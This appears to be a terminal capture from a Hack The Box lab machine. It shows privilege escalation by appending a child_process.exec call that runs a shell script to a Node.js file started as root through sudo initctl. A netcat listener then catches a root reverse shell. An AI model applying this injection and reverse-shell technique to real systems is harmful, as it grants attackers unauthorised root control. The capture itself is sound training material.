 katie@spectra ~ $ cat /srv/nodetest.js
var http = require("http");
http.createServer(function (request, response) {
   response.writeHead(200, {'Content-Type': 'text/plain'});
   response.end('Hello World\n');
}).listen(8081);
console.log('Server running at http://127.0.0.1:8081/');
katie@spectra ~ $ echo 'require("child_process").exec("bash /home/katie/shell.sh")' >> /srv/nodetest.js
katie@spectra ~ $ sudo /sbin/initctl start test
test start/running, process 11326
katie@spectra ~ $
[sirius@ParrotOS]-[~]
$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.229] 38394
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root)
#
Hack The Box